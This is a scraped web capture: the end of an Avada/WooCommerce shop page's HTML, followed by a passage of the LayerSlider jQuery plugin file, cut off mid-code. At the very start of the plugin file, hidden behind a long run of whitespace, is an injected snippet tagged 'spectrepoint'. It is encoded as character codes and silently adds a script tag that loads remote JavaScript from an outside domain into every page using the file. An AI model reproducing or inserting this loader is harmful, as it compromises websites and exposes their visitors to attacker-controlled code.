var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9feba235effeba4aa11fabb6fd577d6f","fragment_name":"wc_fragments_9feba235effeba4aa11fabb6fd577d6f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='avada-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"http:\/\/www.vivianandellis.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"9ce0a36a91","protocol":"","theme_url":"http:\/\/www.vivianandellis.com\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"10px","logo_margin_top":"10px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/themes/Avada/assets/js/main.min.js?ver=5.0.6' id='avada-js' async ></script> 
<!--[if IE 9]>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/themes/Avada/assets/js/avada-ie9.js?ver=5.0.6' id='avada-ie9-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/themes/Avada/assets/js/respond.js?ver=5.0.6' id='avada-ie8-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.vivianandellis.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.vivianandellis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.0.1' id='wc-add-to-cart-variation-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "4.0.1",
    "pluginVersion": "1.9.7",
    "content_name": "Well Behaved Women's V-Neck Tee",
    "content_ids": "[\"wc_post_id_18739\"]",
    "content_type": "product_group",
    "value": "25.00",
    "currency": "USD"
});
 });
</script>

			</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.vivianandellis.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0
body_size: 42759
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,112,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,112,101,99,116,114,101,112,111,105,110,116,34,59,115,46,97,115,121,110,99,61,116,114,117,101,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,49,44,49,49,56,44,49,48,49,44,49,49,48,44,49,49,54,44,49,49,53,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,57,44,53,50,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*spectrepoint*/));
/*
	* LayerSlider
	*
	* (c) 2011-2016 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			https://layerslider.kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/standard
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1i.2v={7u:{ai:!1,cs:!1},ez:"27"!=1t hY&&hY,ce:[],9w:[],8E:[],3e:{},dY:{},c2:2w.c2,dT:5g(\'80[22*="58.dS.bX.js"]\')[0],bW:"",7w:!1,gL:S(a,b,c,d){18 f,g,e="52"==1t a?5g("#"+a).3z():a;2J(b){1g"bX":g="n6 5g gI",f=\'gF gv gs mI mH 5Z or dr my mw an mu mt of 7j 5g gf mn mm 2e 8T 2z 6n dr m9. aK m1 on dr 9F lP lO 2z 7j lM fN of 8T fI 7O 7j "lD lC lB 2z 3A" lA ln 7j lm & lk li 6d.\';1A;1g"fy":g="lf 5g gI",f="gF gv gs fv d7 kY an kQ 6l ("+c+") of 7j 5g gf. 8T kF at ky 6l "+d+\' or kq. aK 7D 5g 2z 1.10.x or km. kh: aK do 4Y iA 7j 5g jQ 5Z on 9F . <a 4t="81://jM.dS.4Z/jK/4/58-2e-jH/#8c-13&jD-60">jB jy rW rA rc r9 5g by qJ qk.</a>\'}5g(\'<1z 2m="ls-h7"><i 2m="ls-h7-qi">!</i><gY>\'+g+"</gY><8b>"+f+"</8b></1z>").q3(e)},gX:S(a){R.dY[a]=2C,2k R.dY[a]},dR:S(a,b){2e(18 c=a.1E("."),d=b.1E("."),e=0;e<c.1n;++e){if(d.1n==e)1J!1;if(1d(c[e])!=1d(d[e]))1J!(1d(c[e])>1d(d[e]))}1J c.1n!=d.1n,!0}},pV.pU.1c=S(a){1J(""+R).1c(a)},S(a){"iA oF";1i.6Y={},a.fn.4U=S(c,d,e,f){c=c||{};18 g="1.8.0",h=a.fn.bX,i="ot"+1u.2B().d2(36).fq(2,9);1J 1i.2v.dR(g,h,g)?(1t c).4d("5w|27")?R.3c(S(d){1i.6Y[i]=4e b(R,a(R),c,i)}):"T"===c?1i.6Y[R.T("7B")]:"4L"===c?1i.6Y[R.T("7B")].2s.4L():"nH"===c?1i.6Y[R.T("7B")].1k.1h.4l||!1:"6H"===c?1i.6Y[R.T("7B")].6H||!1:"nE"===c?1i.6Y[R.T("7B")].o||!1:"cK"===c?1i.6Y[R.T("7B")].cK||!1:R.3c(S(b){18 g=1i.6Y[a(R).T("7B")];g&&g.2s.9f(c,d,e,f),g=2C}):5j 1i.2v.gL(a(R),"fy",h,g)};18 b=S(b,c,d,e){c.T("7B",e).1L("T-58-cI",e);18 f=R,g=1i.2v.ez?1i.2v.ez:1i;f.1k={1h:{cH:"|",1Q:"nx",3J:["#3i","#1X","#2H","#1P","#9e","#3m","#3m-9e"],4l:{1V:"1W",al:"5o",cC:!0,j1:!0,iC:!0,7c:-1,b2:-1,il:-1,5C:-1,ie:"af",ei:2C,b3:!1,ad:"ac",hW:"50% 50%",9a:!0,a8:!0,5D:!1,hE:1,5B:"dW",a3:!1,4s:1,b8:mk,5x:-1,dy:!0,9X:!1,7V:!1,7z:bk,47:"mc",93:"/58/dp/",92:"5J",91:!1,gC:"no-5Q",gp:"2a",gn:"2D",gh:"50% 50%",d0:!0,9L:!0,bB:!0,g5:!0,g1:!0,fZ:!0,bC:!1,fj:!1,fi:!0,ff:!1,6e:"1r",bG:"60%",et:1j,9C:60,em:35,el:1j,j9:!0,9B:"2D",iU:"ki.kg",ed:40,e5:10,e3:"8d",ib:!1,2Y:!1,ho:"1I: -i8; 1Z: -i8;",e0:!1,i6:"jX",i5:!0,dZ:!1,hQ:-1,dX:-1,dU:!0,dQ:!1,dP:!0,jJ:""}},X:{9y:"8T (jG: "+e+") 6O:"},23:{8R:{jA:["T","1K"],1K:["T","1K"],jx:["T","9v"],7C:["T","7C"],89:["T","89"],hs:["T","hs"],7m:["T","7m"],7a:["T","7a"],ju:["T","9u"],jr:["T","bJ"],rV:["T","bJ"],rR:["T","bK"],rf:["T","bK"],rd:["T","2V"],r8:["T","2V"],2q:["T","2q"],du:["T","du"],4W:["T","4W"],h4:["2p","gR"],gO:["2p","6j"],gD:["2p","29"],gA:["2p","29"],gy:["2p","2K"],qc:["1o","3r"],qa:["1o","2z"],ge:["1B","1V"],gd:["1B","6R"],fT:["1B","cU"],fz:["1B","2Z"],fm:["1B","aF"],f8:["1B","bN"],f5:["1B","29"],jj:["1B","29"],iM:["1B","7K"],iB:["1B","2r"]},4l:{T:{1K:-1,9v:0}}},2P:{8R:{ig:["is"],1W:["is"],65:["2Q"],3B:["2Q"],ov:["2Q"],7W:["4c"],7Y:["4c"],8L:["4c"],5T:["2U"],3J:["2U"],5U:["2U"],bO:["2U"],2q:["2U"],4M:["2U"],aq:["2U"],ol:["2T","4A"],oe:["2T","4A"],od:["29","4A"],oa:["3v","4A"],o6:["3s","4A"],o5:["29","4A"],nY:["3v","4A"],nX:["3s","4A"],nW:["2K","4A"],nV:["4k","4A"],nQ:["4v","4A"],nD:["5G","4A"],nz:["5H","4A"],ny:["2V","8H"],nn:["4i","8H"],nm:["3N","5N"],nk:["19","5N"],nj:["1b","5N"],ni:["1o","5N"],3P:["29","4V"],ng:["3v","4V"],nf:["3s","4V"],29:["29","4V"],nd:["3v","4V"],nc:["3s","4V"],2K:["2K","4V"],nb:["4k","4V"],n9:["4v","4V"],n8:["5G","4V"],n7:["5H","4V"],n5:["2Z","9Y"],n1:["x","9Y"],n0:["y","9Y"],mZ:["28","9R"],mW:["2L","in"],mV:["2L","in"],mT:["2L","in"],mS:["1K","in"],d8:["2o","in"],mQ:["2o","in"],mP:["1M","in"],mO:["2T","3E"],lS:["2T","3E"],lL:["29","3E"],lJ:["3v","3E"],lE:["3s","3E"],ly:["29","3E"],lg:["3v","3E"],le:["3s","3E"],l0:["2K","3E"],kT:["4k","3E"],kH:["4v","3E"],kC:["5G","3E"],kB:["5H","3E"],kA:["2o","8v"],kp:["2o","8v"],kn:["2Z","85"],kl:["x","85"],kj:["y","85"],kb:["1V","1Y"],k5:["76","1Y"],jZ:["2L","1Y"],jV:["2L","1Y"],jT:["2L","1Y"],jS:["1K","1Y"],jR:["1M","1Y"],jP:["2T","4a"],jO:["2T","4a"],jN:["29","4a"],jL:["3v","4a"],jI:["3s","4a"],jv:["29","4a"],jt:["3v","4a"],r2:["3s","4a"],qQ:["2K","4a"],qP:["4k","4a"],qO:["4v","4a"],qN:["5G","4a"],qj:["5H","4a"],pu:["2V","8j"],oK:["4i","8j"],oJ:["3N","5R"],oI:["19","5R"],oH:["1b","5R"],oC:["1o","5R"],oy:["2Z","9o"],ou:["x","9o"],oq:["y","9o"],mY:["28","7s"],mJ:["cx","1F"],mb:["2L","1F"],m3:["2L","1F"],lX:["1K","1F"],eh:["2o","1F"],kG:["2o","1F"],kr:["1M","1F"],jw:["2T","3n"],qb:["2T","3n"],p6:["29","3n"],oG:["3v","3n"],kf:["3s","3n"],k4:["29","3n"],kR:["3v","3n"],kX:["3s","3n"],l3:["2K","3n"],mf:["4k","3n"],mj:["4v","3n"],mo:["5G","3n"],nq:["5H","3n"],op:["2o","3n"],ow:["2o","3n"],oB:["2Z","8f"],oM:["x","8f"],oP:["y","8f"],oW:["1V","2t"],po:["76","2t"],pp:["2L","2t"],ps:["2L","2t"],pt:["2L","2t"],pC:["1K","2t"],pR:["1M","2t"],pS:["2T","42"],qt:["29","42"],qu:["3v","42"],qv:["3s","42"],qx:["29","42"],qF:["3v","42"],qG:["3s","42"],qH:["2K","42"],qL:["4k","42"],r3:["4v","42"],r5:["5G","42"],rg:["5H","42"],sc:["2Z","6m"],jF:["x","6m"],k0:["y","6m"],k9:["1o","6m"],kc:["28","aD"],kk:["2L","1v"],kz:["2L","1v"],kD:["1K","1v"],kE:["3f","1v"],kN:["9j","1v"],kS:["9g","1v"],kZ:["2o","1v"],l1:["2o","1v"],1v:["1M","1v"],l2:["2T","46"],l5:["29","46"],l9:["3v","46"],lb:["3s","46"],ld:["29","46"],lp:["3v","46"],lr:["3s","46"],lu:["2K","46"],lv:["4k","46"],lK:["4v","46"],lQ:["5G","46"],lR:["5H","46"],lT:["2V","46"],lU:["4i","46"],lW:["5W","1r"],lY:["5W","1r"],lZ:["5W","1r"],m0:["5W","1r"],m2:["6B","1r"],m5:["6B","1r"],m7:["7v","1r"],md:["7v","1r"],me:["9z","1r"],mg:["dt","1r"],ml:["x","5y"],mp:["y","5y"],mq:["1o","5y"],mr:["3N","5y"],mx:["3N","5y"],mC:["2Z","5y"],1r:["1M","1r"],h4:["gR","2p"],gO:["6j","2p"],gD:["29","2p"],gA:["29","2p"],gy:["2K","2p"],mE:["6k","1B"],ge:["1V","1B"],gd:["6R","1B"],fT:["cU","1B"],fz:["2Z","1B"],fm:["aF","1B"],f8:["bN","1B"],f5:["29","1B"],jj:["29","1B"],iM:["7K","1B"],1B:["1M","1B"],mM:["2P","2r"],mN:["2P","2r"],mR:["2P","2r"],mX:["4N","2r"],n2:["4N","2r"],n3:["4N","2r"],n4:["1v","2r"],np:["1r","2r"],iB:["1B","2r"]},cP:["nv","nw","nA","nF","nK","nO","nP","nT","nZ","o1","o7","ob","oc","oi","ok"],gz:{7q:[1],6P:[2],7o:[3,[1,2,6,7,8]],8i:[4],7l:[5],64:[6,[1,2,3,4,5]],6V:[7],hC:[8],hK:[9],9P:[10],7T:[11,[2,3,4,5,6,7,8,9,10]],8k:[12],dO:[13],5b:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],8l:[15],hw:[16],cE:[17]},5h:{1o:S(){1J{cv:0,g8:1j,gb:1j,gl:0,"cq-3P":0,gJ:0,h9:1j,hb:0}}},4l:S(a,b){18 c={is:{5E:!!a.is("3F.ls-bg"),2n:!!a.is(".ls-bg-4r"),he:!!a.is("3F.ls-2P"),cp:!1,co:!1,1W:!0,cn:b},4O:{},2h:{},2Q:{65:"eb",jC:b,8q:b},4c:{7W:0,7Y:0},2U:{3J:2C,5T:2C,5U:2C,bO:"ac",2q:2C,4M:2C,2n:!1},1m:{7q:0,6P:0,7o:0,8i:0,7l:S(a){1J 1u.3U(R.6P,R.8i)},64:0,6V:0,hC:S(a){1J 0===R.6V&&a.1v.1M&&("4C"==1t a.1v.2L||a.1v.2L.1c("7o")!==-1&&a.1v.2L.1c("8i")!==-1&&a.1v.2L.1c("7l")!==-1)?(R.64=f.W.1e.1m.7E(a,a.1v.2L,"64"),R.6V=a.1v.3f!==-1&&a.1m.64+(a.1v.5Q+1)*a.1v.1K+a.1v.5Q*a.1v.9j):f.24&&f.1C.1s("2y","8r.k1",a.4R[0].cD+"."+a.4R.1L("2m")+" [ "+a.4R.54().fq(0,30)+"... ]"),1u.3U(R.6P,R.6V)},hK:S(a){1J 1u.3U(R.8i,R.6V)},9P:S(a){1J 1u.3U(R.7l(),R.6V)},7T:0,8k:0,dO:S(a){1J 1u.3U(R.8k,R.6V)},5b:S(a){1J 1u.3U(R.9P(),R.8k)},8l:0,hw:S(a){1J 1u.3U(R.8l,R.8k,R.7l())},cE:S(a){1J 1u.3U(R.8l,R.dO(),R.7l())},cm:!1,ck:!1},1U:{in:{1M:!0,8t:{2j:!1,4u:!1,1a:{2T:0}},8u:{2j:!1,83:S(){f.W.1e.in.83(a)},4m:S(){f.W.1e.in.4m(a)},1a:{3g:"5r",2T:1,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,x:0,y:0}},8w:{2j:!1,4u:!1,1a:{}},8x:{2j:!1,1a:{}},ch:{2j:!1,4u:!1,1a:{}},6N:{2j:!1,1a:{}},8y:{2Z:"50% 50% 0",x:0,y:0},cf:{},cd:{},5M:{},2L:0,1K:1,2o:"a9"},1Y:{1M:2C,c8:{66:{},2B:{},2T:0},ak:{2o:"a9",1a:{2T:1,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,x:0,y:0}},8B:{66:{},2B:{},2Z:"50% 50% 0",x:0,y:0},1E:"",76:.gH,2L:"6P",1K:1},1F:{1M:!0,8t:{2j:!1,4u:!1,1a:{}},8u:{2j:!1,83:S(){f.W.1e.1F.83(a)},4m:S(){f.W.1e.1F.4m(a)},1a:{2T:0,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0}},8w:{2j:!1,4u:!1,1a:{}},8x:{2j:!1,1a:{}},ch:{2j:!1,4u:!1,1a:{}},6N:{2j:!1,1a:{}},8y:{x:0,y:0},cf:{},cd:{},5M:{},2L:"aG",1K:1,2o:"a9"},2t:{1M:2C,c8:{4u:!1,66:{},2T:1},ak:{2o:"a9",4u:!1,66:{},2B:{},2T:0},8B:{66:{},2B:{},x:0,y:0},1E:"",2L:"9P",76:.gH,1K:1},1v:{1M:2C,3r:{2j:!1,4u:!1,1a:{}},2z:{2j:!1,1a:{}},6N:{2j:!1,4u:!1,1a:{}},8y:{2Z:"50% 50% 0",x:0,y:0},5M:{},2o:"gN",2L:"7l",9j:0,1K:1,3f:0,9g:!1},1r:{1M:2C,3r:{2j:!1,4u:!1,1a:{}},2z:{2j:!1,1a:{}},8B:{2Z:"50% 50% 0"},dt:!0,5W:"a9",7v:.5},1B:{1M:2C},2p:{2K:1.2},28:{1M:!1,aH:"0 0 0 0",3U:"-aI aI aI -aI"},1o:{3a:{1S:{},in:{},1F:{},1v:{},1r:{},8C:{},c7:{},c6:{},c5:{}},W:{bg:2C,in:2C,1F:2C,1v:2C,1r:2C}},1h:{1O:{2j:!1,4u:!1,1a:{3g:"5r"}}},2r:{2P:6c,4N:6c,1v:6c,1r:6c},3q:{hA:{2j:!1,1a:{2T:1,3g:"3k"}},db:{2j:!1,1a:{x:0,y:0,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,2T:1,3g:"3k"}},dc:{2j:!1,1a:{x:0,y:0,29:0,3v:0,3s:0,4k:1,4v:1,5G:0,5H:0,2T:1}}}}};1J{is:c.is,4O:c.4O,2h:c.2h,2Q:c.2Q,4c:c.4c,2U:c.2U,2I:c.2I,1m:c.1m,in:c.1U.in,hT:c.1U.in.8t,4A:c.1U.in.8t.1a,i7:c.1U.in.8w,8H:c.1U.in.8w.1a,f6:c.1U.in.ch,fC:c.1U.in.ch.1a,9x:c.1U.in.8u,4V:c.1U.in.8u.1a,dn:c.1U.in.8x,c4:c.1U.in.8x.1a,dv:c.1U.in.6N,gG:c.1U.in.6N.1a,9R:c.1U.in.5M,9Y:c.1U.in.8y,5N:c.1U.in.cf,9A:c.1U.in.cd,1Y:c.1U.1Y,3E:c.1U.1Y.c8,8v:c.1U.1Y.ak,m6:c.1U.1Y.ak.1a,85:c.1U.1Y.8B,1F:c.1U.1F,dB:c.1U.1F.8t,dF:c.1U.1F.8t.1a,dK:c.1U.1F.8w,c3:c.1U.1F.8w.1a,9E:c.1U.1F.8u,4a:c.1U.1F.8u.1a,bZ:c.1U.1F.8x,8j:c.1U.1F.8x.1a,bY:c.1U.1F.6N,eU:c.1U.1F.6N.1a,7s:c.1U.1F.5M,9o:c.1U.1F.8y,9O:c.1U.1F.cf,5R:c.1U.1F.cd,2t:c.1U.2t,bV:c.1U.2t.c8,3n:c.1U.2t.ak,8f:c.1U.2t.8B,1v:c.1U.1v,hI:c.1U.1v.3r,cF:c.1U.1v.3r.1a,bU:c.1U.1v.2z,42:c.1U.1v.2z.1a,cS:c.1U.1v.6N,iE:c.1U.1v.6N.1a,aD:c.1U.1v.5M,6m:c.1U.1v.8y,1r:c.1U.1r,j2:c.1U.1r.3r,d3:c.1U.1r.3r.1a,f9:c.1U.1r.2z,46:c.1U.1r.2z.1a,5y:c.1U.1r.8B,1B:c.1U.1B,2p:c.1U.2p,28:c.1U.28,1o:c.1U.1o,2r:c.1U.2r,1h:c.1U.1h,3q:c.1U.3q}}}},f.1f={3f:0,2H:{},2A:{},1P:{},1h:S(){if(!2w.3A.7N(b))1J!1;2e(18 d=c.1y("> .ls-2P, > .ls-23"),e=0,g=f.1k.23.8R,h=0,i=d.1n;h<i;h++){18 j=a(d[h]),k=j[0].1S,l={$4Q:!1,1N:-1,T:{9v:0,bT:0},1B:{},2p:{2K:1.2},1o:{}};if(f.1f.3f++,j.4f("ls-2P").2i("ls-23").1a({19:f.X.3W.9V,1b:f.X.3W.bS}).2f(f.X.$7x),j.T("ls"))2e(18 m=j.T("ls").4I().1E(";"),n=0;n<m.1n;n++){18 p,q,o=m[n].1E(":");o[0]=a.41(o[0]),o[1]=a.41(o[1]),""!==o[0]&&"27"!=1t g[o[0]]&&(p="27"==1t g[o[0]][1]?o[0]:g[o[0]][1],q=f.1H.2N.5h(o[1]),p.4I().1c("1K")===-1&&p.4I().1c("3X")===-1&&"9v"!=p||(q/=3t),l[g[o[0]][0]][p]=q)}j.3S("a.ls-4Q").1n&&(l.T.$4Q=j.3S("a.ls-4Q").3z().1a({6M:0}).1L("T-23-4Q",e+1).2f(f.X.$7n),f.1e.21.dw(l.T.$4Q)),l.T.$2n=j.3S(\'[T-ls*="aq"]\').3z(),l.T.$2n.1n&&(2C!==l.T.$2n.1L("T-ls").1E("aq")[1].1E(";")[0].4d(/(a2|1M|on|1)/i)?(l.T.$2n.2i("ls-bg-4r"),l.T.$2n.3S("4r, 8I, 3V").1a({19:"1j%",1b:"1j%"}).7i("19 1b"),l.T.$2n.8J(a(\'<1z 2m="ls-bg-4r-8L"></1z>\'))):l.T.$2n=!1),j.1y("> .ls-bg").1n&&(l.T.$2g=j.1y("> .ls-bg").3z()),l.T.2q||(j.1y("> .ls-hc").1n?l.T.2q=f.1H.ae(j.1y("> .ls-hc").3z()):j.1y("> .ls-bg").1n?l.T.2q=f.1H.ae(j.1y("> .ls-bg").3z()):l.T.2q=f.o.93+f.o.47+"/nM.dM"),(l.T.7m||l.T.7a)&&"27"==1t bR&&(2k l.T.7m,2k l.T.7a,f.24&&f.1C.1s("2y","3p.hu",e+1)),"4y"===k.4W&&(l.T.4W="4y"),l.T.2V||(l.T.2V=""===j[0].1S.2V?"5J":j[0].1S.2V),f.1f[++e]={},f.1f[e].T=a.5A(!0,{},f.1k.23.4l.T,l.T),f.1f[e].1B=l.1B,f.1f[e].2p=l.2p,f.1f[e].1o=l.1o,f.1f[e].1N=e,f.1f[e].$1e=a(),f.X.4z.4P(l.T.2q),f.1e.1h(j,e)}f.24&&f.1C.8K("3p.1S")},21:{hx:S(){18 a=f.1f;a.2H.1N=a.2A.1N,a.2A.1N=a.1P.1N,a.1P.1N=f.1w.3b.am(f.1w.2F),a.21.er()},hH:S(a){18 b=f.1f;b.1P.1N=a,b.21.er()},er:S(){18 b=f.1f;b.2H=b.2H.1N!==-1?a.5A(!0,{},b[b.2H.1N]):{},b.2A=b.2A.1N!==-1?a.5A(!0,{},b[b.2A.1N]):{},b.1P=b.1P.1N!==-1?a.5A(!0,{},b[b.1P.1N]):{}},4s:S(){18 a=f.1f;if(a.3z={1N:f.1H.2N.5h(f.o.4s)},f.o.7V&&f.1f.3f>2?f.o.9X=!1:f.o.7V=!1,a.3z.1N="2B"==a.3z.1N?1u.3C(1u.2B()*f.1f.3f+1):a.3z.1N,2w.87.ap)2e(18 b=1;b<a.3f+1;b++)a[b].du==2w.87.ap.1E("#")[1]&&(a.3z.1N=b+1);a.3z.1N=a.3z.1N<1||a.3z.1N>f.1f.3f?1:a.3z.1N,f.o.7V&&"2B"!=f.o.4s&&(a.3z.1N=f.o.4s),f.o.5D&&f.1w.21.hJ(),f.24&&f.1C.4l.4s&&(a.3z.1N=f.1C.4l.4s)}},23:[]},f.1e={$5s:a(),5K:S(a,b){1J a.1c("%")!=-1?3o(a)*b:3o(a)},1h:S(c,d){if(!2w.3A.7N(b))1J!1;2e(18 g,e=c.1y(\'.ls-bg, .ls-l, .ls-2P, *[2m^="ls-s"]\'),i=0,j=e.1n;i<j;i++){18 k=a(e[i]),l=k[0],m=k.3S();if(k.1L("2m").1c("ls-s")!=-1){18 n=k.1L("2m").1E("ls-s")[1].1E(" ")[0];k.4f("ls-s"+n).2i("ls-2P")}2x if(k.6W("ls-l"))k.4f("ls-l").2i("ls-2P");2x if(!k.is(".ls-bg, .ls-2P")){k.5L();oz}k.is("a")&&1===m.1n&&(k=k.3S().3z(),l=k[0],l.oA("T-ls",l.iD.ax("T-ls")),l.iD.oD("T-ls"),k.4p().4f("ls-2P"),k.2i("ls-2P")),k.T(f.1k.1h.1Q,4e f.1k.2P.4l(k,d)),k.1L("2m").1c("ls-cM-")!==-1&&R.21.ji(k),k.4p().is("a")?(g=k.4p(),R.21.dw(g)):g=k,f.1f[d].$1e=f.1f[d].$1e.1s(g)}},21:{dw:S(b){18 c=b.1L("4t"),d=b.1L("5f");if(d&&d.1c("ls-2a")!==-1&&b.on("53."+e,S(b){b.3R();18 